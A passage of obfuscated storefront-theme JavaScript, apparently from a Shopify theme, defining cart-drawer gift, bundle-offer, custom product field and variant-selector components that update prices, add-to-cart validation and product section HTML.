_0x5735c1&&_0x3156db===_0x2ba4b9+'00'&&(_0x3156db=''),_0x2be951+_0x3156db;}switch(_0x16da1c[_0x33529c(0x35a)](_0x145843)[0x1]){case'amount':_0x29e283=_0x3aa226(_0x2e4c78,0x2);break;case _0x33529c(0x196):_0x29e283=_0x3aa226(_0x2e4c78,0x0);break;case _0x33529c(0x250):_0x29e283=_0x3aa226(_0x2e4c78,0x2,'.',',');break;case _0x33529c(0x1c8):_0x29e283=_0x3aa226(_0x2e4c78,0x0,'.',',');break;}return _0x16da1c['replace'](_0x145843,_0x29e283);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x3608ad=a0_0x119fe6;super(),this[_0x3608ad(0x415)]=this[_0x3608ad(0x239)]['saveLocalStorage']==='true';if(this[_0x3608ad(0x415)])this[_0x3608ad(0x35f)]();}['storeLocalStorageData'](){const _0x13d994=a0_0x119fe6;if(!this['dataset']['handle']||!this[_0x13d994(0x239)]['id']||!this['dataset'][_0x13d994(0x369)]||!this[_0x13d994(0x239)][_0x13d994(0x217)]||!this[_0x13d994(0x239)][_0x13d994(0x2d4)])return;updateGiftGoalInStorage({'giftHandle':this['dataset']['handle'],'giftVariantId':this[_0x13d994(0x239)]['id'],'unlockType':this[_0x13d994(0x239)]['type'],'unlockRequirement':Number(this['dataset'][_0x13d994(0x217)]),'unlockTarget':this['dataset'][_0x13d994(0x369)]});}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x417),CartDrawerGift);function initToggleUpsells(){const _0x6ccc6e=a0_0x119fe6,_0x45f740=document[_0x6ccc6e(0x535)](_0x6ccc6e(0x43e));_0x45f740&&_0x45f740[_0x6ccc6e(0x216)](_0x6ccc6e(0x398))['forEach'](_0x33ad2b=>{const _0x1d1e9=_0x6ccc6e;if(_0x33ad2b[_0x1d1e9(0x302)])_0x33ad2b[_0x1d1e9(0x302)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x5cb117=a0_0x119fe6;super(),this[_0x5cb117(0x1e8)]=this[_0x5cb117(0x216)]('.main-offer-item'),this[_0x5cb117(0x2da)]=this[_0x5cb117(0x239)][_0x5cb117(0x2da)]==='true',this[_0x5cb117(0x2da)]&&(this[_0x5cb117(0x1ec)]=this[_0x5cb117(0x535)](_0x5cb117(0x4e8)),this[_0x5cb117(0x4a3)]=this[_0x5cb117(0x535)]('.bundle-deals__total-compare-price-js'),this['percentageLeft']=parseFloat(this[_0x5cb117(0x239)][_0x5cb117(0x1f5)]),this[_0x5cb117(0x2b9)]=parseFloat(this[_0x5cb117(0x239)]['fixedDiscount']),this[_0x5cb117(0x4fa)]=this['dataset'][_0x5cb117(0x4fa)]);}[a0_0x119fe6(0x28d)](){const _0x2b2f3a=a0_0x119fe6;if(!this[_0x2b2f3a(0x2da)])return;var _0x47abfe=0x0,_0x225985=0x0;for(let _0x4cecc9=0x0;_0x4cecc9<this[_0x2b2f3a(0x1e8)]['length'];_0x4cecc9++){_0x47abfe+=parseInt(this[_0x2b2f3a(0x1e8)][_0x4cecc9]['price']),_0x225985+=parseInt(this[_0x2b2f3a(0x1e8)][_0x4cecc9][_0x2b2f3a(0x267)]);}_0x47abfe=_0x47abfe*this[_0x2b2f3a(0x1f5)]-this[_0x2b2f3a(0x2b9)],displayPrices(_0x47abfe,_0x225985,this[_0x2b2f3a(0x1ec)],this[_0x2b2f3a(0x4a3)],this[_0x2b2f3a(0x4fa)]);}}customElements[a0_0x119fe6(0x3f8)]('main-bundle-offer',MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x119fe6(0x340)](){const _0x45bbfb=a0_0x119fe6;this[_0x45bbfb(0x168)]=this[_0x45bbfb(0x239)][_0x45bbfb(0x414)],this[_0x45bbfb(0x192)]=this[_0x45bbfb(0x535)]('[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea'),this[_0x45bbfb(0x1d9)]=this[_0x45bbfb(0x216)]('[type=\x22radio\x22]'),this['select']=this[_0x45bbfb(0x535)](_0x45bbfb(0x2ba)),this[_0x45bbfb(0x2aa)]=document[_0x45bbfb(0x346)](_0x45bbfb(0x314)+this[_0x45bbfb(0x239)][_0x45bbfb(0x1d1)]),this[_0x45bbfb(0x34f)]=this[_0x45bbfb(0x239)][_0x45bbfb(0x23c)],this[_0x45bbfb(0x44a)]=this['dataset'][_0x45bbfb(0x1b0)]===_0x45bbfb(0x1f7),this[_0x45bbfb(0x51e)]=!![],this[_0x45bbfb(0x1ad)]=this[_0x45bbfb(0x239)][_0x45bbfb(0x1ad)]===_0x45bbfb(0x1f7);if(this[_0x45bbfb(0x239)]['type']===_0x45bbfb(0x1c0)||this[_0x45bbfb(0x239)]['type']==='pills')this[_0x45bbfb(0x51e)]=![];this[_0x45bbfb(0x1a2)]();if(this[_0x45bbfb(0x44a)]&&this[_0x45bbfb(0x51e)]){this[_0x45bbfb(0x4d9)]=!![],this[_0x45bbfb(0x4ee)]=this[_0x45bbfb(0x1ad)]?document[_0x45bbfb(0x216)](_0x45bbfb(0x1b8)+this['dataset']['section']):document[_0x45bbfb(0x216)](_0x45bbfb(0x486)),this['mainAtcButton']=this[_0x45bbfb(0x2aa)][_0x45bbfb(0x535)]('#ProductSubmitButton-'+this[_0x45bbfb(0x239)][_0x45bbfb(0x1d1)]),this['mainAtcBtnLabel']=this[_0x45bbfb(0x1f9)][_0x45bbfb(0x535)](_0x45bbfb(0x3c5)),this[_0x45bbfb(0x228)]=this[_0x45bbfb(0x1f9)][_0x45bbfb(0x535)](_0x45bbfb(0x4c0)),this['atcErrorMsg']=this[_0x45bbfb(0x239)][_0x45bbfb(0x1dc)],this[_0x45bbfb(0x1f9)]['dataset'][_0x45bbfb(0x22d)]=parseInt(this['mainAtcButton'][_0x45bbfb(0x239)][_0x45bbfb(0x22d)])+0x1,console[_0x45bbfb(0x37a)](this[_0x45bbfb(0x228)]);if(this[_0x45bbfb(0x228)])this[_0x45bbfb(0x228)][_0x45bbfb(0x17d)]=this['atcErrorMsg'];this[_0x45bbfb(0x410)]=this['dataset']['applyStickyAtcError']===_0x45bbfb(0x1f7),this[_0x45bbfb(0x238)]=document[_0x45bbfb(0x535)]('#sticky-atc-'+this[_0x45bbfb(0x239)][_0x45bbfb(0x1d1)]);if(this[_0x45bbfb(0x410)]&&this['stickyAtcButton']){this['stickyAtcBtnLabel']=this[_0x45bbfb(0x238)][_0x45bbfb(0x535)]('.sticky-atc__label'),this['stickyAtcBtnError']=this['stickyAtcButton'][_0x45bbfb(0x535)](_0x45bbfb(0x3a2)),console[_0x45bbfb(0x37a)](this[_0x45bbfb(0x226)]);if(this[_0x45bbfb(0x226)])this[_0x45bbfb(0x226)][_0x45bbfb(0x17d)]=this[_0x45bbfb(0x1dc)];}this[_0x45bbfb(0x304)](this[_0x45bbfb(0x34f)],null);}if(this[_0x45bbfb(0x192)])this['input']['addEventListener'](_0x45bbfb(0x192),this[_0x45bbfb(0x3cb)][_0x45bbfb(0x517)](this));this[_0x45bbfb(0x1d9)][_0x45bbfb(0x2bf)](_0x21465b=>{const _0x464800=_0x45bbfb;_0x21465b[_0x464800(0x4b0)]('input',this[_0x464800(0x3cb)]['bind'](this));});if(this[_0x45bbfb(0x1c0)])this['select']['addEventListener'](_0x45bbfb(0x286),this['handleChange'][_0x45bbfb(0x517)](this));}[a0_0x119fe6(0x3cb)](_0x53bcfc){const _0x2bd89d=a0_0x119fe6,_0x1118d1=_0x53bcfc[_0x2bd89d(0x1a9)]['value']['trim']();if(_0x53bcfc[_0x2bd89d(0x1a9)]['checkValidity']())this[_0x2bd89d(0x34f)]=_0x1118d1;else{_0x53bcfc['target'][_0x2bd89d(0x2cb)]=this['prevValue'];return;}this[_0x2bd89d(0x239)]['value']=_0x1118d1,this[_0x2bd89d(0x2df)][_0x2bd89d(0x2cb)]=_0x1118d1;if(this[_0x2bd89d(0x44a)]&&this[_0x2bd89d(0x51e)])this[_0x2bd89d(0x304)](_0x1118d1,_0x53bcfc[_0x2bd89d(0x1a9)]);}[a0_0x119fe6(0x304)](_0xa8bb73,_0x58c03a){const _0x345ba9=a0_0x119fe6,_0x52d126=_0xa8bb73['length']>0x0?!![]:![];if(_0x52d126===this[_0x345ba9(0x4d9)])return;this['isValid']=_0x52d126;_0x58c03a&&(this['isValid']?(_0x58c03a['classList'][_0x345ba9(0x4b9)](_0x345ba9(0x490)),this['mainAtcButton']['dataset'][_0x345ba9(0x4a8)]=parseInt(this[_0x345ba9(0x1f9)][_0x345ba9(0x239)][_0x345ba9(0x4a8)])+0x1):(_0x58c03a['classList'][_0x345ba9(0x3dd)]('input--error'),this['mainAtcButton'][_0x345ba9(0x239)]['validFields']=parseInt(this['mainAtcButton'][_0x345ba9(0x239)]['validFields'])-0x1));const _0x5e95f8=this[_0x345ba9(0x1f9)][_0x345ba9(0x239)][_0x345ba9(0x4a8)]===this[_0x345ba9(0x1f9)][_0x345ba9(0x239)]['requiredFields'],_0x2c1f8c=this[_0x345ba9(0x1f9)][_0x345ba9(0x239)][_0x345ba9(0x209)]===_0x345ba9(0x1f7);this['atcButtons']['forEach'](_0x516297=>{const _0x287de1=_0x345ba9;_0x5e95f8&&!_0x2c1f8c?_0x516297['removeAttribute']('disabled'):_0x516297['setAttribute'](_0x287de1(0x2ed),'');});if(this[_0x345ba9(0x1dc)][_0x345ba9(0x359)]===0x0)return;_0x5e95f8?(this[_0x345ba9(0x3ee)][_0x345ba9(0x393)][_0x345ba9(0x1a3)]='',this[_0x345ba9(0x228)]['style']['display']=_0x345ba9(0x424),this[_0x345ba9(0x410)]&&this[_0x345ba9(0x238)]&&(this[_0x345ba9(0x4fd)][_0x345ba9(0x393)][_0x345ba9(0x1a3)]='',this[_0x345ba9(0x226)][_0x345ba9(0x393)]['display']=_0x345ba9(0x424))):(this['mainAtcBtnLabel'][_0x345ba9(0x393)][_0x345ba9(0x1a3)]=_0x345ba9(0x424),this['mainAtcBtnError'][_0x345ba9(0x393)][_0x345ba9(0x1a3)]='',this[_0x345ba9(0x410)]&&this[_0x345ba9(0x238)]&&(this[_0x345ba9(0x4fd)][_0x345ba9(0x393)][_0x345ba9(0x1a3)]='none',this[_0x345ba9(0x226)][_0x345ba9(0x393)]['display']=''));}[a0_0x119fe6(0x1a2)](){const _0x2c4bd1=a0_0x119fe6;this[_0x2c4bd1(0x2df)]=document['createElement'](_0x2c4bd1(0x192)),this[_0x2c4bd1(0x2df)]['setAttribute']('type',_0x2c4bd1(0x4da)),this[_0x2c4bd1(0x2df)][_0x2c4bd1(0x429)]('name',_0x2c4bd1(0x4a1)+this[_0x2c4bd1(0x168)]+']'),this[_0x2c4bd1(0x2df)]['value']=this[_0x2c4bd1(0x239)][_0x2c4bd1(0x23c)],this[_0x2c4bd1(0x2df)][_0x2c4bd1(0x386)][_0x2c4bd1(0x3dd)](_0x2c4bd1(0x4f2)),this['productForm']['appendChild'](this[_0x2c4bd1(0x2df)]);}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x215),CustomProductField);function playMedia(){const _0x45e225=a0_0x119fe6;if(!serial)serial=document[_0x45e225(0x21b)][_0x45e225(0x239)][_0x45e225(0x204)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x227941=a0_0x119fe6;super(),this[_0x227941(0x1df)]='StickyAtcVariantPicker-',this[_0x227941(0x381)]=document[_0x227941(0x346)](''+this[_0x227941(0x1df)]+this[_0x227941(0x239)][_0x227941(0x1d1)]),this['isSecondary']=![],this[_0x227941(0x1ed)]=document[_0x227941(0x346)](_0x227941(0x3ac)+this[_0x227941(0x239)]['section']),this['hasQuantityBreaksPicker']=this['dataset'][_0x227941(0x1fa)]===_0x227941(0x1f7),this['prependMedia']=this[_0x227941(0x239)][_0x227941(0x243)]!=_0x227941(0x1f7),this[_0x227941(0x224)]=this['dataset'][_0x227941(0x208)]==='true',this['skipNonExistent']=this[_0x227941(0x239)][_0x227941(0x2ce)]===_0x227941(0x1f7),this['skipUnavailable']=this[_0x227941(0x239)][_0x227941(0x536)]===_0x227941(0x1f7),this[_0x227941(0x1fa)]&&(this[_0x227941(0x234)]=this[_0x227941(0x239)]['quantityBreaksPickerStyle'],this['quantityBreaksPickerDisplayedImages']=this['dataset'][_0x227941(0x4b5)]),this[_0x227941(0x4b0)](_0x227941(0x286),this[_0x227941(0x236)]);}[a0_0x119fe6(0x236)](){const _0x1330fc=a0_0x119fe6;this['updateOptions'](),this['updateMasterId'](),this['toggleAddButton'](!![],'',![]),this[_0x1330fc(0x2c2)](),this[_0x1330fc(0x2dd)](),this[_0x1330fc(0x4e9)]();if(!this[_0x1330fc(0x41c)]){this[_0x1330fc(0x3b9)](!![],'',!![]);if(this[_0x1330fc(0x2ce)]&&findAvailableVariant(this,this[_0x1330fc(0x1fb)],!![],!![],this[_0x1330fc(0x536)]))return;this[_0x1330fc(0x266)]();}else{if(this[_0x1330fc(0x536)]&&!this[_0x1330fc(0x41c)]['available']){if(findAvailableVariant(this,this[_0x1330fc(0x1fb)],!![],!![],!![]))return;}this[_0x1330fc(0x28a)](),this[_0x1330fc(0x1e5)](),this[_0x1330fc(0x34c)](),this[_0x1330fc(0x520)](),this['updateShareUrl']();}}[a0_0x119fe6(0x43f)](){const _0x390f6e=a0_0x119fe6,_0x3cae84=[];this['querySelectorAll']('.product-form__input')[_0x390f6e(0x2bf)](_0x16b495=>{const _0x3fbfce=_0x390f6e;let _0x23090f;const _0x1807c3=_0x16b495[_0x3fbfce(0x535)](_0x3fbfce(0x23e))[_0x3fbfce(0x239)][_0x3fbfce(0x2d4)];_0x1807c3==_0x3fbfce(0x317)||_0x1807c3==_0x3fbfce(0x175)?_0x23090f=_0x16b495[_0x3fbfce(0x535)](_0x3fbfce(0x2ba))[_0x3fbfce(0x2cb)]:_0x23090f=_0x16b495[_0x3fbfce(0x535)](_0x3fbfce(0x260))[_0x3fbfce(0x2cb)],_0x3cae84['push'](_0x23090f);}),this[_0x390f6e(0x1fb)]=_0x3cae84;}['updateMasterId'](){const _0x547db5=a0_0x119fe6;this[_0x547db5(0x41c)]=this[_0x547db5(0x2b6)]()['find'](_0x1bfec9=>{const _0x3d58c5=_0x547db5;return!_0x1bfec9[_0x3d58c5(0x1fb)][_0x3d58c5(0x1c2)]((_0x50b2a6,_0xbd2673)=>{const _0x3f2536=_0x3d58c5;return this[_0x3f2536(0x1fb)][_0xbd2673]===_0x50b2a6;})[_0x3d58c5(0x46d)](![]);});}[a0_0x119fe6(0x28a)](){const _0x554878=a0_0x119fe6;if(!this[_0x554878(0x41c)])return;if(!this['currentVariant'][_0x554878(0x537)])return;const _0x15856a=document['querySelectorAll'](_0x554878(0x4b2)+this['dataset'][_0x554878(0x1d1)]+'\x22]');_0x15856a[_0x554878(0x2bf)](_0x2a5b52=>_0x2a5b52[_0x554878(0x52b)](this['dataset'][_0x554878(0x1d1)]+'-'+this[_0x554878(0x41c)]['featured_media']['id'],this[_0x554878(0x416)],this[_0x554878(0x224)],this[_0x554878(0x41c)]));const _0xb8c723=document['querySelector'](_0x554878(0x1eb)+this[_0x554878(0x239)]['section']+_0x554878(0x464));if(!_0xb8c723)return;const _0x23e665=_0xb8c723[_0x554878(0x535)](_0x554878(0x480)+this['currentVariant'][_0x554878(0x537)]['id']+'\x22]');_0xb8c723[_0x554878(0x492)](_0x23e665);}['updateURL'](){const _0x3a5b00=a0_0x119fe6;if(!this[_0x3a5b00(0x41c)]||this[_0x3a5b00(0x239)][_0x3a5b00(0x498)]===_0x3a5b00(0x408))return;window[_0x3a5b00(0x380)][_0x3a5b00(0x470)]({},'',this[_0x3a5b00(0x239)][_0x3a5b00(0x42c)]+_0x3a5b00(0x477)+this['currentVariant']['id']);}['updateShareUrl'](){const _0x59682f=a0_0x119fe6,_0x35b8f5=document['getElementById']('Share-'+this[_0x59682f(0x239)][_0x59682f(0x1d1)]);if(!_0x35b8f5||!_0x35b8f5[_0x59682f(0x498)])return;_0x35b8f5[_0x59682f(0x498)](''+window[_0x59682f(0x1cd)]+this[_0x59682f(0x239)][_0x59682f(0x42c)]+'?variant='+this[_0x59682f(0x41c)]['id']);}[a0_0x119fe6(0x34c)](){const _0x2a77a5=a0_0x119fe6,_0x67111=document[_0x2a77a5(0x216)](_0x2a77a5(0x3eb)+this[_0x2a77a5(0x239)][_0x2a77a5(0x1d1)]+_0x2a77a5(0x4f0)+this[_0x2a77a5(0x239)][_0x2a77a5(0x1d1)]);_0x67111['forEach'](_0x3810e9=>{const _0x38590e=_0x2a77a5,_0x4194a6=_0x3810e9['querySelector'](_0x38590e(0x22e));_0x4194a6['value']=this[_0x38590e(0x41c)]['id'],_0x4194a6[_0x38590e(0x4f4)](new Event(_0x38590e(0x286),{'bubbles':!![]}));});}['updateVariantStatuses'](){const _0x4271c1=a0_0x119fe6,_0x134829=this[_0x4271c1(0x45d)][_0x4271c1(0x3ed)](_0x14cb68=>this['querySelector'](_0x4271c1(0x3fc))[_0x4271c1(0x2cb)]===_0x14cb68[_0x4271c1(0x233)]);let _0x4651b9;this['isSecondary']&&this[_0x4271c1(0x381)]?_0x4651b9=[...this['secondarySelect'][_0x4271c1(0x216)](_0x4271c1(0x3b8))]:_0x4651b9=[...this[_0x4271c1(0x216)](_0x4271c1(0x3b8))],_0x4651b9[_0x4271c1(0x2bf)]((_0xd4eada,_0x357d87)=>{const _0x26cb50=_0x4271c1;if(_0x357d87===0x0)return;const _0x30282e=[..._0xd4eada[_0x26cb50(0x216)](_0x26cb50(0x3c6))],_0x4683e9=_0x4651b9[_0x357d87-0x1][_0x26cb50(0x535)](':checked')[_0x26cb50(0x2cb)],_0x3c6239=_0x134829[_0x26cb50(0x3ed)](_0x1242d3=>_0x1242d3[_0x26cb50(0x437)]&&_0x1242d3[_0x26cb50(0x526)+_0x357d87]===_0x4683e9)['map'](_0x274ea0=>_0x274ea0['option'+(_0x357d87+0x1)]),_0x57211a=_0x134829[_0x26cb50(0x3ed)](_0x539388=>_0x539388[_0x26cb50(0x526)+_0x357d87]===_0x4683e9)[_0x26cb50(0x1c2)](_0x203f26=>_0x203f26[_0x26cb50(0x526)+(_0x357d87+0x1)]);this['setInputAvailability'](_0x30282e,_0x3c6239,_0x57211a,this['skipNonExistent'],this['skipUnavailable']);});}['setInputAvailability'](_0x1390a0,_0x3419ea,_0x10c580,_0x289bb7=![],_0x8d15a1=![]){_0x1390a0['forEach'](_0x1fb038=>{const _0x53b49d=a0_0x4521;_0x1fb038['classList'][_0x53b49d(0x4b9)]('unavailable',_0x53b49d(0x297),_0x53b49d(0x2ed)),_0x1fb038[_0x53b49d(0x39a)](_0x53b49d(0x2ed)),_0x1fb038[_0x53b49d(0x39a)]('hidden');const _0x333b28=_0x1fb038['getAttribute'](_0x53b49d(0x2cb));let _0x5b0231=null;_0x1fb038['dataset'][_0x53b49d(0x428)]==='true'&&(_0x5b0231=_0x1fb038[_0x53b49d(0x38d)](_0x53b49d(0x296)));if(_0x5b0231)_0x5b0231[_0x53b49d(0x386)]['remove'](_0x53b49d(0x209),_0x53b49d(0x297),_0x53b49d(0x2ed));if(_0x10c580[_0x53b49d(0x46d)](_0x333b28)){if(_0x3419ea['includes'](_0x333b28)){if(_0x1fb038[_0x53b49d(0x534)]===_0x53b49d(0x454))_0x1fb038['innerText']=_0x333b28;else{_0x1fb038[_0x53b49d(0x386)]['remove'](_0x53b49d(0x2ed));if(_0x5b0231)_0x5b0231['classList'][_0x53b49d(0x4b9)](_0x53b49d(0x2ed));}}else{if(_0x1fb038[_0x53b49d(0x534)]===_0x53b49d(0x454))_0x1fb038[_0x53b49d(0x172)]=window[_0x53b49d(0x2ef)][_0x53b49d(0x34d)][_0x53b49d(0x2eb)](_0x53b49d(0x1b5),_0x333b28),_0x1fb038['classList'][_0x53b49d(0x3dd)](_0x53b49d(0x209)),_0x8d15a1&&(_0x1fb038['setAttribute'](_0x53b49d(0x2ed),''),_0x1fb038['setAttribute']('hidden',''));else{_0x1fb038[_0x53b49d(0x386)][_0x53b49d(0x3dd)]('disabled','unavailable');if(_0x5b0231)_0x5b0231[_0x53b49d(0x386)][_0x53b49d(0x3dd)](_0x53b49d(0x2ed),_0x53b49d(0x209));}}}else{if(_0x1fb038[_0x53b49d(0x534)]===_0x53b49d(0x454))_0x1fb038[_0x53b49d(0x172)]=window[_0x53b49d(0x2ef)]['unavailable_with_option'][_0x53b49d(0x2eb)](_0x53b49d(0x1b5),_0x333b28),_0x1fb038[_0x53b49d(0x386)]['add'](_0x53b49d(0x297)),_0x289bb7&&(_0x1fb038[_0x53b49d(0x429)]('disabled',''),_0x1fb038[_0x53b49d(0x429)](_0x53b49d(0x4da),''));else{_0x1fb038[_0x53b49d(0x386)]['add']('disabled',_0x53b49d(0x297));if(_0x5b0231)_0x5b0231['classList']['add'](_0x53b49d(0x2ed),'non-existent');}}});}[a0_0x119fe6(0x2c2)](){const _0x1a0ddc=a0_0x119fe6,_0x5f1460=document[_0x1a0ddc(0x535)](_0x1a0ddc(0x50f));if(!_0x5f1460)return;if(this[_0x1a0ddc(0x41c)]&&this[_0x1a0ddc(0x41c)][_0x1a0ddc(0x437)]){if(_0x5f1460[_0x1a0ddc(0x4a6)])_0x5f1460[_0x1a0ddc(0x4a6)](this[_0x1a0ddc(0x41c)]['id']);}else _0x5f1460[_0x1a0ddc(0x39a)](_0x1a0ddc(0x437)),_0x5f1460[_0x1a0ddc(0x17d)]='';}[a0_0x119fe6(0x2dd)](){const _0x494c61=a0_0x119fe6,_0x4830fd=this[_0x494c61(0x38d)](_0x494c61(0x1d1));if(!_0x4830fd)return;const _0x42f3e1=_0x4830fd['querySelector']('product-form');if(_0x42f3e1)_0x42f3e1[_0x494c61(0x383)]();}[a0_0x119fe6(0x520)](){const _0x26bf05=a0_0x119fe6,_0x42bde0=this[_0x26bf05(0x41c)]['id'],_0x129272=this[_0x26bf05(0x239)][_0x26bf05(0x2d2)]?this['dataset']['originalSection']:this[_0x26bf05(0x239)][_0x26bf05(0x1d1)];fetch(this[_0x26bf05(0x239)][_0x26bf05(0x42c)]+_0x26bf05(0x477)+_0x42bde0+_0x26bf05(0x339)+(this[_0x26bf05(0x239)]['originalSection']?this['dataset'][_0x26bf05(0x2d2)]:this[_0x26bf05(0x239)][_0x26bf05(0x1d1)]))[_0x26bf05(0x2e1)](_0x201fd6=>_0x201fd6[_0x26bf05(0x35d)]())[_0x26bf05(0x2e1)](_0x20328c=>{const _0x2ed76c=_0x26bf05;if(this['currentVariant']['id']!==_0x42bde0)return;const _0x2e076d=new DOMParser()[_0x2ed76c(0x3a0)](_0x20328c,_0x2ed76c(0x378)),_0x43f1c2=document[_0x2ed76c(0x346)](_0x2ed76c(0x2f4)+this[_0x2ed76c(0x239)][_0x2ed76c(0x1d1)]),_0x10609c=_0x2e076d[_0x2ed76c(0x346)](_0x2ed76c(0x2f4)+(this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]?this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]:this[_0x2ed76c(0x239)]['section'])),_0x4b04f7=document[_0x2ed76c(0x346)](_0x2ed76c(0x279)+this['dataset'][_0x2ed76c(0x1d1)]),_0xeb282b=_0x2e076d[_0x2ed76c(0x346)](_0x2ed76c(0x279)+(this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]?this[_0x2ed76c(0x239)]['originalSection']:this[_0x2ed76c(0x239)][_0x2ed76c(0x1d1)])),_0x126218=document['getElementById'](_0x2ed76c(0x49f)+this[_0x2ed76c(0x239)]['section']),_0x5d2aee=_0x2e076d[_0x2ed76c(0x346)](_0x2ed76c(0x49f)+(this[_0x2ed76c(0x239)]['originalSection']?this['dataset']['originalSection']:this[_0x2ed76c(0x239)][_0x2ed76c(0x1d1)])),_0x399411=document[_0x2ed76c(0x346)](_0x2ed76c(0x427)+this[_0x2ed76c(0x239)][_0x2ed76c(0x1d1)]);if(_0x399411&&this[_0x2ed76c(0x41c)][_0x2ed76c(0x3e3)])_0x399411[_0x2ed76c(0x474)]=this[_0x2ed76c(0x41c)][_0x2ed76c(0x3e3)][_0x2ed76c(0x474)];const _0x5869a3=document['getElementById'](_0x2ed76c(0x325)+this['dataset']['section']),_0x215691=_0x2e076d[_0x2ed76c(0x346)](_0x2ed76c(0x325)+(this['dataset'][_0x2ed76c(0x2d2)]?this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]:this[_0x2ed76c(0x239)][_0x2ed76c(0x1d1)])),_0x9a58b8=document[_0x2ed76c(0x216)](_0x2ed76c(0x43a)+this[_0x2ed76c(0x239)][_0x2ed76c(0x1d1)]+'\x22]'),_0x284522=_0x2e076d[_0x2ed76c(0x216)](_0x2ed76c(0x43a)+(this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]?this['dataset'][_0x2ed76c(0x2d2)]:this[_0x2ed76c(0x239)]['section'])+'\x22]'),_0x45dcbb=_0x2e076d[_0x2ed76c(0x346)](_0x2ed76c(0x4fb)+(this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]?this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]:this[_0x2ed76c(0x239)][_0x2ed76c(0x1d1)])),_0x44a232=document[_0x2ed76c(0x346)]('Sku-'+this[_0x2ed76c(0x239)][_0x2ed76c(0x1d1)]),_0x2f6208=_0x2e076d[_0x2ed76c(0x346)]('Inventory-'+(this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]?this['dataset'][_0x2ed76c(0x2d2)]:this['dataset'][_0x2ed76c(0x1d1)])),_0x2cab24=document['getElementById'](_0x2ed76c(0x457)+this[_0x2ed76c(0x239)][_0x2ed76c(0x1d1)]);if(_0x43f1c2&&_0x10609c)_0x43f1c2[_0x2ed76c(0x17d)]=_0x10609c[_0x2ed76c(0x17d)];if(_0x4b04f7&&_0xeb282b)_0x4b04f7['innerHTML']=_0xeb282b[_0x2ed76c(0x17d)];if(_0x126218&&_0x5d2aee)_0x126218[_0x2ed76c(0x17d)]=_0x5d2aee[_0x2ed76c(0x17d)];if(_0x215691&&_0x5869a3)_0x5869a3[_0x2ed76c(0x17d)]=_0x215691[_0x2ed76c(0x17d)];if(_0x9a58b8&&_0x284522)for(var _0x20ce95=0x0;_0x20ce95<_0x9a58b8['length'];_0x20ce95++){_0x9a58b8[_0x20ce95]['innerHTML']=_0x284522[_0x20ce95][_0x2ed76c(0x17d)];}if(_0x2f6208&&_0x2cab24)_0x2cab24[_0x2ed76c(0x17d)]=_0x2f6208['innerHTML'];_0x45dcbb&&_0x44a232&&(_0x44a232[_0x2ed76c(0x17d)]=_0x45dcbb[_0x2ed76c(0x17d)],_0x44a232['classList']['toggle'](_0x2ed76c(0x246),_0x45dcbb['classList'][_0x2ed76c(0x463)](_0x2ed76c(0x246))));if(this[_0x2ed76c(0x1ed)]){const _0x208949=_0x2e076d[_0x2ed76c(0x346)](_0x2ed76c(0x3ac)+(this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]?this[_0x2ed76c(0x239)][_0x2ed76c(0x2d2)]:this[_0x2ed76c(0x239)]['section'])),_0x9f5528=this['QuantityBreaks'][_0x2ed76c(0x216)]('.dynamic-price'),_0x4b4923=_0x208949['querySelectorAll'](_0x2ed76c(0x2c0));for(let _0x2f4458=0x0;_0x2f4458<_0x9f5528[_0x2ed76c(0x359)];_0x2f4458++){_0x9f5528[_0x2f4458][_0x2ed76c(0x17d)]=_0x4b4923[_0x2f4458][_0x2ed76c(0x17d)];}if(this['QuantityBreaks'][_0x2ed76c(0x461)]){this['QuantityBreaks'][_0x2ed76c(0x48e)][_0x2ed76c(0x2bf)](_0x37916c=>{const _0x249f09=_0x2ed76c;_0x37916c[_0x249f09(0x239)][_0x249f09(0x449)]=this[_0x249f09(0x41c)]['id'];});const _0x4f6b62=this['QuantityBreaks'][_0x2ed76c(0x216)](_0x2ed76c(0x1ca)),_0x352abc=_0x208949[_0x2ed76c(0x216)]('.quantity-break__variant-select');for(let _0x3c1f7d=0x0;_0x3c1f7d<_0x4f6b62[_0x2ed76c(0x359)];_0x3c1f7d++){_0x4f6b62[_0x3c1f7d][_0x2ed76c(0x17d)]=_0x352abc[_0x3c1f7d][_0x2ed76c(0x17d)];}this[_0x2ed76c(0x1ed)]['initVariants']();};this[_0x2ed76c(0x1ed)][_0x2ed76c(0x216)](_0x2ed76c(0x4bf))[_0x2ed76c(0x2bf)](_0x1d6c70=>{const _0x2a03cc=_0x2ed76c;_0x1d6c70[_0x2a03cc(0x474)]=this[_0x2a03cc(0x41c)]['featured_image'][_0x2a03cc(0x474)];}),this['QuantityBreaks'][_0x2ed76c(0x533)]&&(this[_0x2ed76c(0x1ed)][_0x2ed76c(0x239)]['basePrice']=_0x208949[_0x2ed76c(0x239)][_0x2ed76c(0x3ea)],this[_0x2ed76c(0x1ed)][_0x2ed76c(0x169)][_0x2ed76c(0x2bf)](_0x52fb47=>{const _0x5a026a=_0x2ed76c;_0x52fb47[_0x5a026a(0x239)]['baseComparePrice']=_0x208949[_0x5a026a(0x535)](_0x5a026a(0x452)+_0x52fb47[_0x5a026a(0x239)]['input']+'\x22]')[_0x5a026a(0x239)][_0x5a026a(0x49b)];}),this[_0x2ed76c(0x1ed)]['initOfferPrices'](!![]),this[_0x2ed76c(0x1ed)]['updateInnerPrices']());}const 